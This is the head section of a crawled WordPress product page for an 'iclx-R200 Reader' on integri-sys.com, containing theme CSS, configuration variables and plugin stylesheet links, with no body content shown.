

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.integri-sys.com/iclx-r200reader-2/
body_size: 27137
content:
<!DOCTYPE html>
<html lang="es-AR" >
<head>
	
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no">
<title>iclx-R200 Reader english &#8211; integri-sys</title>
<script type="text/javascript">var ajaxurl = "https://www.integri-sys.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			/* non cached */ body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		<link rel="alternate" type="application/rss+xml" title="integri-sys &raquo; Feed" href="https://www.integri-sys.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="integri-sys &raquo; RSS de los comentarios" href="https://www.integri-sys.com/comments/feed/" />

<link rel="shortcut icon" href="http://www.integri-sys.com/wp-content/uploads/favicon.png"  />
<link rel="apple-touch-icon-precomposed" href="http://www.integri-sys.com/wp-content/uploads/logo3.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.integri-sys.com/wp-content/uploads/logo3.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.integri-sys.com/wp-content/uploads/logo3.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.integri-sys.com/wp-content/uploads/logo3.png">
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://www.integri-sys.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "4920";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://www.integri-sys.com/wp-content/themes/jupiter/assets/images",
mk_theme_js_path = "https://www.integri-sys.com/wp-content/themes/jupiter/assets/js",
mk_theme_dir = "https://www.integri-sys.com/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 1140,
mk_vertical_header_back = "Back",
mk_vertical_header_anim = "1",
mk_check_rtl = true,
mk_grid_width = 1300,
mk_ajax_search_option = "disable",
mk_preloader_bg_color = "#fff",
mk_accent_color = "#515151",
mk_go_to_top =  "true",
mk_smooth_scroll =  "true",
mk_preloader_bar_color = "#515151",
mk_preloader_logo = "";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts",
mk_typekit_id   = "",
mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],
mk_global_lazyload = true;
</script>
<link rel='stylesheet' id='cf7ic_style-css' href='https://www.integri-sys.com/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.integri-sys.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.integri-sys.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7-style-frontend-style-css' href='https://www.integri-sys.com/wp-content/plugins/contact-form-7-style/css/frontend.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cf7-style-responsive-style-css' href='https://www.integri-sys.com/wp-content/plugins/contact-form-7-style/css/responsive.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.integri-sys.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.integri-sys.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.integri-sys.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css' href='https://www.integri-sys.com/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_css-css' href='https://www.integri-sys.com/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp_megamenu_generated_css-css' href='https://www.integri-sys.com/wp-content/uploads/wp-megamenu/wp-megamenu.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='featuresbox_css-css' href='https://www.integri-sys.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='postgrid_css-css' href='https://www.integri-sys.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.integri-sys.com/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.1.1.css?ver=1611072384' type='text/css' media='all' />
